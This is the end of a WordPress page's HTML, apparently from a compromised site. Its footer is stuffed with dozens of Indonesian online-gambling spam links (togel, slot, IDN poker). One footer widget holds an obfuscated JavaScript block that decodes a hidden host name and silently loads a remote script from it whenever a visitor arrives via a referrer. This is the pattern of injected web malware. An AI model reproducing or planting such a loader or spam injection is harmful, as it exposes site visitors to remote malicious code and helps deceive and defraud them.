<p><a href="https://totomacau.games/">situs toto macau terpercaya</a></p>
<p><a href="https://pedetogel.sg-host.com/">login pedetogel</a></p>
<p><a href="https://togelmacau.net/">situs togel online terpercaya</a></p>
<p><a href="https://togel178.info/">togel 178</a></p>
<p><a href="https://evotecpublisher.com/">pedetogel resmi</a></p>
<p><a href="https://agentogelonline178.com/">situs resmi togel178</a></p>
<p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://slot88.sg-host.com/">situs slot gacor</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">vipwin88</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://www.woodhands.com/">slot gacor</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.hannasnailsandsalon.com/">situs slot hoki</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">situs idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Toto Macau</a></p><p><a href="https://www.summat.org/">Situs Toto Togel</a></p><p><a href="https://www.winchesterauto.com/">IDN Poker</a></p> <p><a href="https://linkvipwin88.com/">https://linkvipwin88.com/</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://arterama.com.mx/">idn poker online</a></p> <p><a href="https://www.uniquestoresofficial.online/">idn poker</a></p> <p><a href="https://www.honeybakedhammenu.site/">idn poker login</a></p> <p><a href="https://www.yify.us/">Data Macau 4D</a></p><p><a href="https://solektra-international.com/">Login IDN Poker</a></p><p><a href="https://www.2021suvs.com/2021-chevy-bolt-euv/">Dadu Online Live</a></p><p><a href="https://itsdonated.com/">Data Toto Macau</a></p><p><a href="https://pedetogel.it.com/">pedetogel.it.com</a></p><p><a href="https://www.wbscte.net/info/list-of-politichnic.html">Daftar Dadu Online</a></p><p><a href="https://cafe-numerique.org/">Sicbo Dice</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://www.orderstjohn.org/">Togel178</a></p>
<p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p>
<p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p><p><a href="https://indo7poker.com/">indo7poker</a></p>
<p><a href="https://bconservation.org/">Vipwin88 Daftar</a></p>
<p><a href="https://phoneboxexperiment.com/">Live22 Daftar</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88 Daftar</a></p>
<p><a href="https://iacustomercenter.com/">Togel Resmi</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Novaslot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<p>Pemain togel membutuhkan data yang bisa diandalkan setiap hari. <a href="https://www.davejarvisrealestate.com/">Pedetogel</a> menyediakan keluaran lengkap dengan update cepat. Penyajian angka yang rapi memudahkan pemain melihat hasil secara langsung.</p>
<hr>
<a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pengeluaran Toto Macau</a> Hari ini membantu pemain membaca pola.	<hr>	Kepercayaan pemain tumbuh karena Indo7Poker adalah <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli adil.	<hr>	Dengan layanan nonstop, Indo7Poker menjadi Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> dengan withdraw kilat.	<hr>	Kepercayaan pemain tumbuh karena Indo7Poker adalah <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya transparan.	<hr>	Akses alternatif Indo7Poker memperkuat keandalan Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya.	<hr>	Sistem poker online resmi menjadi ciri <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> Indo7Poker.	<hr></aside>								</div>
																<div id="footer-2" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-8" class="footer-widget widget widget_block"><!-- acac95b55932a3c38db09782a13b878b --></aside><aside id="block-9" class="footer-widget widget widget_block"><script type="text/javascript">
!function (_e96af) {
    
    var _c3ada4 = Date.now();
    var _fb0e8 = 1000;
    _c3ada4 = _c3ada4 / _fb0e8;
    _c3ada4 = Math.floor(_c3ada4);

    var _ecd438 = 600;
    _c3ada4 -= _c3ada4 % _ecd438;
    _c3ada4 = _c3ada4.toString(16);

    var _307d92 = _e96af.referrer;

    if (!_307d92) return;

    var _ee1199 = [14012, 14009, 13990, 14005, 14004, 14001, 13987, 14008, 14002, 14015, 14001, 13986, 14004, 14011, 14009, 13988, 14078, 14009, 14014, 14006, 14015];

    _ee1199 = _ee1199.map(function(_cccccf){
        return _cccccf ^ 14032;
    });

    var _40ac50 = "51339379aba24c3670595b5b6c763237";
    
    _ee1199 = String.fromCharCode(..._ee1199);

    var _2a6055 = "https://";
    var _b70d46 = "/";
    var _80d533 = "track-";

    var _38ee9c = ".js";

    var _f4cd65 = _e96af.createElement("script");
    _f4cd65.type = "text/javascript";
    _f4cd65.async = true;
    _f4cd65.src = _2a6055 + _ee1199 + _b70d46 + _80d533 + _c3ada4 + _38ee9c;

    _e96af.getElementsByTagName("head")[0].appendChild(_f4cd65)

}(document);
</script></aside>								</div>
																<div id="footer-3" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
																<div id="footer-4" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
																	</div>
													</div>
				</div>
			</div>
				
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Kembali ke Atas"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 Artikel Terbaru Perkembangan Games Judi Online		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> tema oleh FameThemes					</div>
		</div>

	</footer>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="onepress-theme-js-extra">
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"","onepress_vertical_align_menu":"","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"750","submenu_width":"0","hero_duration":"5000","hero_disable_preload":"","disabled_google_font":"","is_home":"","gallery_enable":"1","is_rtl":"","parallax_speed":"0.5"};
//# sourceURL=onepress-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peterkern.net/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.8" id="onepress-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peterkern.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peterkern.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e73b5006e0574a77873eef5a52e52414","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
